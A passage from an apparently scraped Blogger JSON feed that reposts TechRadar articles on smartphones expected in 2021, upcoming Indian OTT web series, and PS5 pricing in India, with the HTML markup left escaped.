Pen stylus\u003C\/a\u003E, have an in-screen camera, and possibly even have \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/samsung-galaxy-z-fold-3-could-have-rgb-lighting-on-the-hinge\"\u003Ean RGB light strip\u003C\/a\u003E on its hinge.\u003C\/p\u003E\n\u003Cp\u003EWe haven’t heard much else at the time of writing, but expect more rumors to roll in ahead of release, which could be in June if leaks are to be believed - though some sources reckon it won't land until the second half of the year.\u003C\/p\u003E\n\u003Ch2 id=\"lg-rollable-5\"\u003ELG Rollable\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"Y7hx3HCrK7cUTx9aGXbuAj\" name=\"smartphone-met-oprolbaar-display-770x556.jpg\" alt=\"LG rollable phone patent\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/Y7hx3HCrK7cUTx9aGXbuAj.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"996\" height=\"560\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EAn LG rollable phone patent\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: LG \/ LetsGoDigital)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe LG Rollable is very much a wild card, not least because we’re not at all sure it even exists. But there is some evidence that LG is developing a phone with a rollable screen, and that it might be out sometime in 2021.\u003C\/p\u003E\n\u003Cp\u003EBased on \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/lg-rollable-phone-could-have-foldable-phones-beat-based-on-this-patent\"\u003Ea patent\u003C\/a\u003E, this might be a device that lets you extend the left and right screen edges, but because it rolls rather than folds, and because the mechanism is compactly hidden within the phone, it might look much like a normal smartphone when the screen isn’t extended. According to \u003Ca href=\"https:\/\/english.etnews.com\/20201214200003\" target=\"_blank\"\u003Eanother leak\u003C\/a\u003E it might extend from 6.8 inches to 7.4 inches.\u003C\/p\u003E\n\u003Cp\u003EA \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/lg-rollable-could-be-the-name-of-lgs-first-rollable-phone\"\u003Etrademark application\u003C\/a\u003E for the ‘LG Rollable’ name meanwhile includes mention of “electronic touch screen pens”, so as with the Galaxy Z Fold 3, you might be able to get a stylus for it.\u003C\/p\u003E\n\u003Cp\u003EThe LG Rollable sounds ambitious and we haven’t heard much about it yet, so there’s every chance it won’t land in 2021, and if it does it will probably be very expensive, but it certainly sounds interesting. The only release date rumor for it so far states that it could land in the first half of the year.\u003C\/p\u003E\n\u003Ch2 id=\"oppo-find-x3-range-5\"\u003EOppo Find X3 range\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"iCC6uzLpuDD2PYqAKdqxcA\" name=\"Oppo-Find-X2-Pro-1.jpg\" alt=\"Oppo Find X2 Pro\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/iCC6uzLpuDD2PYqAKdqxcA.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1886\" height=\"1061\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Oppo Find X2 Pro\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EOppo isn’t as big a name as Samsung or OnePlus, but in recent years it’s been making phones that rival their best, and the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/oppo-find-x3\"\u003EOppo Find X3\u003C\/a\u003E range could be the next ones to do that.\u003C\/p\u003E\n\u003Cp\u003EIn fact, they might actually be more exciting and innovative than most of the big-name flagships, as \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/oppo-find-x3-pro-specs-leaked-in-full-revealing-a-microscope-camera\"\u003Erumors suggest\u003C\/a\u003E the Oppo Find X3 Pro will have a macro camera that could function a bit like a microscope, with 25x zoom and lights around the lens.\u003C\/p\u003E\n\u003Cp\u003EThe phone might additionally have NFC that works on both the front and back of the handset, so you can tap the screen against payment terminals rather than the rear – a small feature perhaps but one we’ve not really seen before.\u003C\/p\u003E\n\u003Cp\u003EBeyond that the specs sound top-end through and through, with talk of \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/oppo-find-x3-could-have-a-snapdragon-875-chipset-and-a-super-sharp-screen\"\u003Ea 3K resolution\u003C\/a\u003E, a high refresh rate screen, fast charging, loads of camera lenses, and more. And you shouldn’t have to wait long, as we’re expecting the Oppo Find X3 range to launch early in the year.\u003C\/p\u003E\n\u003Ch2 id=\"nokia-10-5\"\u003ENokia 10\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"HpxwyorsANKmNV5k9M5LVZ\" name=\"Nokia-9-PureView-002.jpg\" alt=\"Nokia 9 PureView\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/HpxwyorsANKmNV5k9M5LVZ.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2000\" height=\"1125\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Nokia 9 PureView\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: TechRadar)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EWe’ve been waiting for the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/nokia-10\"\u003ENokia 10\u003C\/a\u003E for a long time, so much so that it’s gone through a few names since it started being rumored – originally it was thought to be launching as the Nokia 9.1, but as time went on that changed to Nokia 9.2, 9.3, and now Nokia 10.\u003C\/p\u003E\n\u003Cp\u003EWhether 2021 will be the year it lands remains to be seen, especially since we still don’t really know much about it yet, but rumors point to \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/nokias-next-flagship-could-get-an-under-display-selfie-camera\"\u003Ean in-screen selfie camera\u003C\/a\u003E, a sapphire glass display, a stainless steel frame, and a top-end Snapdragon 888 chipset, so this could be a very premium phone.\u003C\/p\u003E\n\u003Cp\u003EThere’s also talk of it having a very different camera setup to the penta-lens \u003Ca href=\"https:\/\/www.techradar.com\/uk\/reviews\/nokia-9-pureview\"\u003ENokia 9 PureView\u003C\/a\u003E, though in what ways it will differ is unclear.\u003C\/p\u003E\n\u003Ch2 id=\"iphone-se-3-5\"\u003EiPhone SE 3\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"mdazF3KmCP9QQV9jLpSSwR\" name=\"iphone-se-2020.jpg\" alt=\"iPhone SE 2020\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/mdazF3KmCP9QQV9jLpSSwR.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1600\" height=\"900\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe iPhone SE (2020)\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EWhile the iPhone 13 range is clearly the most anticipated of Apple’s upcoming phones, the company might also launch a successor to the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/reviews\/iphone-se\"\u003EiPhone SE (2020)\u003C\/a\u003E in 2021.\u003C\/p\u003E\n\u003Cp\u003EWe’ve heard very little about the \u003Ca href=\"https:\/\/www.techradar.com\/news\/iphone-se-3\"\u003EiPhone SE 3\u003C\/a\u003E so far and there’s every chance we won’t see it until a later year, but if it does launch in 2021 it will probably have an A14 Bionic chipset (the same as the iPhone 12 range).\u003C\/p\u003E\n\u003Cp\u003EThere’s also talk of an \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/iphone-se-plus\"\u003EiPhone SE Plus\u003C\/a\u003E, which might end up being the iPhone SE 3 in all but name. This is thought to have a larger 5.5 or 6.1-inch screen, but to retain the general affordability of the iPhone SE range. What’s not clear is whether the iPhone SE 3 will keep the physical home button and big bezels – a design that’s becoming increasingly dated.\u003C\/p\u003E\n\u003Ch2 id=\"samsung-galaxy-note-21-range-5\"\u003ESamsung Galaxy Note 21 range\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"gi4ofLVzjTvrTAjJCbLC53\" name=\"IMG_1316__01.jpg\" alt=\"Samsung Galaxy Note 20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/gi4ofLVzjTvrTAjJCbLC53.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"4318\" height=\"2428\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Samsung Galaxy Note 20 Ultra\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Aakash Jhaveri)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EThe biggest question about the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/samsung-galaxy-note-21\"\u003ESamsung Galaxy Note 21\u003C\/a\u003E range is whether it will even launch, with rumors swirling that Samsung is looking to add stylus support to the Galaxy S21 Ultra and Galaxy Z Fold 3 so that it can discontinue the Note range.\u003C\/p\u003E\n\u003Cp\u003EAt this point it looks likely that the Note range’s days are numbered, but we might still get a Samsung Galaxy Note 21.\u003C\/p\u003E\n\u003Cp\u003EThere’s not really any news on what it will offer yet, but as usual for the range you can expect an S Pen stylus, a big screen to make the most of it with, and plenty of power. If the Samsung Galaxy Note 21 does launch we’ll probably see it in or around August.\u003C\/p\u003E\n\u003Ch2 id=\"sony-xperia-1-iii-compact-5\"\u003ESony Xperia 1 III Compact\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"j52MidDVzYz6cuotTHdLtP\" name=\"Man.jpg\" alt=\"Sony Xperia 1 II\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/j52MidDVzYz6cuotTHdLtP.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"4000\" height=\"2250\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Sony Xperia 1 II\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: TechRadar)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EAs well as the expected \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/sony-xperia-1-iii\"\u003ESony Xperia 1 III\u003C\/a\u003E there are rumors that the company might launch a Sony Xperia 1 III Compact, and it’s this phone that we’re more excited about, as there aren’t many high-end compact phones that days.\u003C\/p\u003E\n\u003Cp\u003ERumors suggest \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/sony-xperia-1-iii-compact-looks-likely-thanks-to-a-new-55-inch-phone-leak\"\u003Eit might have a 5.5-inch screen\u003C\/a\u003E and an upper mid-range chipset – though we’d hope for a high-end one. We don’t know much else yet about either the Compact or the standard Sony Xperia 1 III, but with the phones possibly launching in the first half of the year we’ll hopefully learn more before long.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMany of these will likely make our \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-phone\"\u003Ebest smartphones list\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3hz19vP\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5949288265123124522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/10-smartphones-were-most-excited-for-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5949288265123124522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5949288265123124522"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/10-smartphones-were-most-excited-for-in.html","title":"10 smartphones we're most excited for in 2021"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3850322401106266479"},"published":{"$t":"2021-01-01T12:08:00.005+05:30"},"updated":{"$t":"2021-01-01T12:08:36.933+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The top-5 web series to wait for in 2021 over OTT platforms"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe entertainment industry was amongst a few sectors that saw growth even during a pandemic-infested 2020. And in this segment, it was the OTT platform to which the audience flocked as they were struck indoors during the Covid-19 led lockdown.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EEver since the country went into lockdown, OTT platforms became the first choice for entertainment, a trend that was not limited only to the metro cities. Popular titles such as Sacred Games (Netflix in 2019) and Mirzapur (Amazon Prime Videos in 2020) came out with a second season, reports surfaced of upcoming seasons for some of the other titles that made waves last year.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EWe at TechRadar thought it would be a best time to sneak a peak into some of the titles that are getting ready as we speak and could hit the screens in 2021. Of course, we are limiting our research only to web series and will possibly follow it up with one more where we will discuss movie titles slated for launch this year.\u0026nbsp;\u003C\/p\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003EDon't know about the timer here, but we're exploding with excitement 💥@BajpayeeManoj @sharibhashmi @Samanthaprabhu2 @shreya_dhan13 @SharadK7 @SrikantTFM #Priyamani #TheFamilyManOnPrime pic.twitter.com\/LQYJTyxWl2\u003Ca href=\"https:\/\/twitter.com\/PrimeVideoIN\/status\/1343821958891196417\"\u003EDecember 29, 2020\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003EOn top of this list is Family Man Season 2, with Amazon Prime Video sharing a teaser claiming that they were \"exploding with excitement\" over the web series that takes a look at the life of a secret service agent.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDirectors:\u003C\/strong\u003E Raj Nidimoru \u0026amp; Krishna D.K.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECast:\u003C\/strong\u003E Manoj Bajpayee, Priyamani, Gul Panag and Shreya Dhanwantry\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlatform:\u003C\/strong\u003E Amazon Prime Video\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELaunch Date:\u003C\/strong\u003E February 2021\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESynopsis:\u003C\/strong\u003E The first season, released in July 2019, captured our imagination as we tracked the life of special agent Srikant Tiwari (Manoj Bajpayee), whose work life is not even known to his family, comprising his academician wife (Priyamani) and two kids. The story tracked a potential nuclear attack on Delhi with the first season ending on a razor's edge. The second season was delayed due to the lockdown as shootings got cancelled. Interest in the sequel got heightened as the cast was joined by another southern superstar Samantha Akkinenni.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"youtube-video\"\u003E\u003Ciframe data-lazy-priority=\"low\" data-lazy-src=\"https:\/\/www.youtube.com\/embed\/P3Ld5wHfVW4\" allowfullscreen=\"allowfullscreen\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cp\u003EMaybe it is just our expectations from the crew or could be the fact that Saif Ali Khan is the biggest Bollywood star to feature in web series (Sacred Games), but there is no denying that Tandav is amongst the most eagerly sought title on OTT in 2021.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDirectors:\u003C\/strong\u003E Ali Abbas Zafar\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECast:\u003C\/strong\u003E Saif Ali Khan, Dimple Kapadia, Tigmanshu Dhulia, Kumud Mishra, Mohammed Zeeshan Ayub.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlatform:\u003C\/strong\u003E Amazon Prime Video\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELaunch Date:\u003C\/strong\u003E January 2021\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESynopsis:\u003C\/strong\u003E Not much is known about the plot as the production company has kept a thick veil of secrecy even in the teaser. What we do know is that it is a political thriller with a large cast that also includes Dino Morea, Sunil Grover, Gauhar Khan, Sarah Jane Dias and Sandhya Mridul among others. All that we get to hear in the teaser is \"हिंदुस्तान को सिर्फ एक ही चीज़ चलती है - राजनीति। इस देश में जो प्रधान मंत्री है वो ही राजा है\"\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"6po9EQXRkHFUW6zENWq2ZW\" name=\"Bombay-Begums Cropped.jpg\" alt=\"bombay begums on netflix\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/6po9EQXRkHFUW6zENWq2ZW.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"647\" height=\"364\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Netflix)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EWhile we patiently wait for the third season of Netflix's top title Sacred Games, here is another that is garnering interest due to its director's past work. The series is titled \"Bombay Begums\" and it is already garnering interest around its posters.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDirectors:\u003C\/strong\u003E Alankrita Shrivastava, Bornila Chatterjee\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECast:\u003C\/strong\u003E Pooja Bhatt, Shahana Goswami, Amruta Subhash.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlatform:\u003C\/strong\u003E Netflix\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELaunch Date\u003C\/strong\u003E: Not announced\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESynopsis:\u003C\/strong\u003E The series tells the stories of five women from different generations as they struggle with societal ethics, their own ambitions and personal crises. Set in the modern contemporary urban India, the stories specifically define how Indian cinema was always about men with women only essaying supporting roles. This series seeks to overturn the narrative by having no men's tales synced to the women.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"youtube-video\"\u003E\u003Ciframe data-lazy-priority=\"low\" data-lazy-src=\"https:\/\/www.youtube.com\/embed\/7hfQnPvyTMk\" allowfullscreen=\"allowfullscreen\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cp\u003EThe obvious talking point of this series slated to release on Zee5 is Amit Sadh, whose power-packed performance as a Special Forces officer in Sony's \"Avrodh\" caught our collective fancy last year.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDirectors:\u003C\/strong\u003E Vishal Mangalorkar\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECast:\u003C\/strong\u003E Amit Sadh, Amrita Puri and Sushant Singh\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlatform:\u003C\/strong\u003E Zee5\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELaunch Date:\u003C\/strong\u003E mid-January\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESynopsis:\u003C\/strong\u003E Available information suggests that Amit Sadh once again plays a Special Forces officer in this series that is based on the real-life experience of one. The makers suggest that it is based on the life of Kargil hero Major Deepender Singh Sengar, who not only fights the enemy outside but also doubt within to emerge victorious in his pursuits.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"youtube-video\"\u003E\u003Ciframe data-lazy-priority=\"low\" data-lazy-src=\"https:\/\/www.youtube.com\/embed\/yfXB5YFqKyA\" allowfullscreen=\"allowfullscreen\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cp\u003EWe are making a small exception here and including \"Black Widows\" on \u003Ca href=\"https:\/\/www.zee5.com\/zee5originals\/details\/black-widows\/0-6-3029\" target=\"_blank\"\u003EZee5\u003C\/a\u003E, which was released on December 18. This is the eighth adaptation of the famous Finnish series with the same title which was first released in 2016 and ran for two seasons.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EDirector:\u003C\/strong\u003E Birsa Dasgupta\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECast:\u003C\/strong\u003E Mona Singh, Shamita Shetty, Swastika Mukherjee, Sharad Kelkar, Raima Sen, Parambrata Chattopadhyaya\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlatform:\u003C\/strong\u003E Zee5\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELaunch Date:\u003C\/strong\u003E Released on December 18, 2020\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESynopsis:\u003C\/strong\u003E As with the original, this web series too tells the tale of story of three women who are facing marital discord and decide to end their sufferings. They fake mourn the deaths of their husbands while sharing a common secret. Into this milieu comes a cop who is keen on tracking their past lives to see what's actually wrong with their present existence.\u0026nbsp;\u003C\/p\u003E\n\u003Ch2 id=\"and-a-few-more-xa0-5\"\u003EAnd a few more...\u0026nbsp;\u003C\/h2\u003E\n\u003Cp\u003EOf course, these are our choices made on the star cast and the directors who are at the helm. There are several others lined up for release in the early part of 2021 and some of these include:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EPaurashpur featuring Milind Soman\u003C\/li\u003E\n\u003Cli\u003ENail Polish featuring Arjun Rampal and Manav Gohil\u003C\/li\u003E\n\u003Cli\u003EMumbai Diaries featuring Konkana Sen Sharma\u003C\/li\u003E\n\u003Cli\u003EApharan Second Season\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EAsur Second Season\u003C\/li\u003E\n\u003Cli\u003EThe Gone Game Second Season\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/381Wi32\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3850322401106266479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/the-top-5-web-series-to-wait-for-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3850322401106266479"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3850322401106266479"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/01\/the-top-5-web-series-to-wait-for-in.html","title":"The top-5 web series to wait for in 2021 over OTT platforms"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5284001215445038536"},"published":{"$t":"2021-01-01T12:08:00.003+05:30"},"updated":{"$t":"2021-01-01T12:08:34.930+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"PlayStation 5 price in India, release date, pre-orders and availability"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003ESony’s long-awaited next-gen console, \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/ps5\"\u003E\u003Cu\u003Ethe PlayStation 5\u003C\/u\u003E\u003C\/a\u003E has finally been unveiled. We now know almost everything about it: its specs, which games will it support, VR capabilities and how it stacks up to the new Xbox Series X on paper. The last piece of the puzzle was when it will land in India.\u003C\/p\u003E\n\u003Cp\u003EThe new console was showcased a few weeks ago, after which retailers started confirming if they will be pre-order partners. Most western countries will get it on November 12 followed by many more on November 19 in the second wave. Oddly, Sony India had been silent on the matter, leaving fans disgruntled.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIf you’re looking to get a PS5 in India, here are all the details currently available around its pricing, timelines and if it is worth getting over the corresponding Xbox.\u003C\/p\u003E\n\u003Ch2 id=\"cut-to-the-chase-5\"\u003ECut to the chase\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EWhat is it?\u003C\/strong\u003E The next-gen PlayStation console.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EWhen will it release?\u003C\/strong\u003E February 2, 2021\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EWhat will the PS5 cost?\u003C\/strong\u003E Starting at Rs 39,990\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"ps5-launch-date-and-price-in-india-5\"\u003EPS5 launch date and price in India\u003C\/h2\u003E\n\u003Cdiv class=\"widthsetter\"\u003E\n\u003Cdiv class=\"articletable\"\u003E\n\u003Cdiv class=\"articletable__fade articletable__fade--left\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"articletable__fade articletable__fade--right\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"articletable__skip\"\u003E\n\u003Cp class=\"skip__text\"\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Ctable\u003E\n\u003Ccaption\u003EOfficial Indian pricing of the PlayStation 5\u003C\/caption\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"firstcol\"\u003EPS5\u003C\/td\u003E\n\u003Ctd\u003ERs 49,990\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"firstcol\"\u003EPS5 Digital Edition\u003C\/td\u003E\n\u003Ctd\u003ERs 39,990\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"firstcol\"\u003EDualSense Controller\u003C\/td\u003E\n\u003Ctd\u003ERs 5,990\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"78571652-e558-4675-94a6-8a6d9dd97f2c\" data-action=\"Deal Block\" data-label=\"Check out the PlayStation 5 on Amazon.in\" data-dimension48=\"Check out the PlayStation 5 on Amazon.in\" href=\"https:\/\/www.amazon.in\/b?ie=UTF8\u0026amp;node=21725163031\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"UmGpjSdBZb5aekaNzamnG3\" name=\"PS5 eComm.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/UmGpjSdBZb5aekaNzamnG3.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"800\" height=\"800\" attribution=\"\" endorsement=\"\" credit=\"\" 